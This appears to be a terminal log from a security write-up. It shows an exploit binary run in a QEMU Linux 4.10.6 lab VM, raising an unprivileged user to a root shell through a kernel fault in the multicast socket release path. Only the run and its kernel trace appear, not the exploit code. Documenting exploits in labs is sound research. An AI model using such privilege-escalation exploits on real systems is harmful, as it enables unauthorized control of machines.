 /tmp/share $ id
uid=1000(test) gid=1000 groups=1000
/tmp/share $ ./exp
pid : 1007
[Client]Close client socket
[Server]accept.....
[Server]close new_server_socket
[   24.940798] ------------[ cut here ]------------
[   24.942472] WARNING: CPU: 0 PID: 1007 at /root/Workspace/linux-kernel-qemu/linux-4.10.6/kernel/
rcu.constprop.71+0x12a/0x290
[   24.943140] Modules linked in:
[   24.943608] CPU: 0 PID: 1007 Comm: exp Not tainted 4.10.6 #3
[   24.943770] Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS Ubuntu-1.8.2-1ubuntu1
[   24.944179] Call Trace:
[   24.944179]  dump_stack+0x63/0x85
[   24.944179]  __warn+0xc6/0xe0
[   24.944179]  warn_slowpath_null+0x18/0x20
[   24.944179]  __call_rcu.constprop.71+0x12a/0x290
[   24.944179]  kfree_call_rcu+0x15/0x20
[   24.944179]  ip_mc_drop_socket+0x87/0xb0
[   24.944179]  inet_release+0x1b/0x60
[   24.944179]  sock_release+0x1a/0x70
[   24.944179]  sock_close+0xd/0x20
[   24.944179]  __fput+0xda/0x1e0
[   24.944179]  ____fput+0x9/0x10
[   24.944179]  task_work_run+0x79/0xa0
[   24.944179]  exit_to_usermode_loop+0x7b/0x80
[   24.944179]  syscall_return_slowpath+0x59/0x60
[   24.944179]  entry_SYSCALL_64_fastpath+0xa7/0xa9
[   24.944179] RIP: 0033:0x405541
[   24.944179] RSP: 002b:00007ffc3d7f3a10 EFLAGS: 00000293 ORIG_RAX: 0000000000000003
[   24.944179] RAX: 0000000000000000 RBX: 00000000004002e0 RCX: 0000000000405541
[   24.944179] RDX: 000000000000002a RSI: 0000000000000029 RDI: 0000000000000003
[   24.944179] RBP: 00007ffc3d7f3b10 R08: 0000000000000088 R09: 7265767265735f77
[   24.944179] R10: 00007ffc3d7f3980 R11: 0000000000000293 R12: 000000000040b710
[   24.944179] R13: 000000000040b7a0 R14: 0000000000000000 R15: 0000000000000000
[   24.948623] ---[ end trace 968d05214858993f ]---
 current uid is : 0
 current euid is : 0
/bin/sh: can't access job control turned off
/tmp/share # id
uid=0 gid=0 groups=1000
/tmp/share #
先知社区